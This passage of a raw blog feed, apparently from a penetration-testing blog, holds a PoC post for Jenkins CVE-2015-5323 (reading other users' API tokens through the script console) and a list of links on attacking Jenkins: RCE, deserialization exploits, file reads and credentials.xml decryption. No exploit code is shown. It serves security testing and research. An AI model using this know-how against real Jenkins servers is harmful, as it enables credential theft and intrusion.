14px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EAPI tokens of other users available to admins\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-200 \/ CVE-2015-5323\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAffected versions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins main line releases up to and including 1.637\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins LTS releases up to and including 1.625.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/1f316c01eaa7707c3cc6497ef04857a8.js\"\u003E\u003C\/script\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\nTested against Jenkins 1.6.37\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFrom the script console:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"sect2\" style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: left; text-indent: 0px;\"\u003E\n\u003Cdiv class=\"paragraph\" style=\"box-sizing: border-box;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s1600\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s640\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Erun some groovy code to get the token of another user\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s1600\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"1600\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s640\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ewrong token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s1600\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"1600\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s640\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ecorrect token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA collection of posts on attacking Jenkins\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\" target=\"_blank\"\u003Ehttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EManipulating build steps to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsing the terminal plugin to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\" target=\"_blank\"\u003Ehttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EGetting started with Jenkins Plugins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EVulns in\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EScript Security Plugin up to and including 1.49\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBlog post says: This issue has been fixed in Jenkins version 2.121.1 LTS (2.132 weekly).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2019-1003000 (https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\" target=\"_blank\"\u003Ehttps:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2015-8103 \u0026amp; CVE-2016-0792\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\" target=\"_blank\"\u003Ehttps:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2017-1000353 PoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/cloud.tencent.com\/developer\/article\/1165414\" target=\"_blank\"\u003Ehttps:\/\/cloud.tencent.com\/developer\/article\/1165414\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/anntsmart\/CVE\" target=\"_blank\"\u003Ehttps:\/\/github.com\/anntsmart\/CVE\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999002 (windows) Arbitrary file read\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA arbitrary file read vulnerability exists in Jenkins 2.132 and earlier, 2.121.1 and earlier in the Stapler web framework.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUnder Windows, directories that don't exist can be traversed by ..\/, but not for Linux. Then this vulnerability can be read by any file under Windows. Under Linux, you need to have a directory with _ in the Jenkins plugins directory.\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\" target=\"_blank\"\u003Ehttps:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\" target=\"_blank\"\u003Ehttps:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting credentials.xml\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\" target=\"_blank\"\u003Ehttps:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins, windows, powershell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\" target=\"_blank\"\u003Ehttps:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\" target=\"_blank\"\u003Ehttps:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\" 